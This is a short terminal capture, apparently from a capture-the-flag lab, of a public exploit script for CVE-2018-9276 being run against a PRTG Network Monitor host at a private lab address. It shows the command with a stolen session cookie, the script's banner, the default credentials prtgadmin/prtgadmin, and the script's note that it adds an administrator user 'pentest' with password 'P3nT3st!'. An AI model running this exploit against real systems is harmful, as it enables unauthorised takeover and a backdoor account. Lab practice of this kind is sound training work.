 DNS: 8.8.8.8
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ ./46527.sh -u http://10.10.10.152 -c "OCTOPUS1813713946=ezk5NUQ5QjJELUE0QzAtNENFQS05REY1LUJDOTgxMzA5QjcwQn0%3D"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....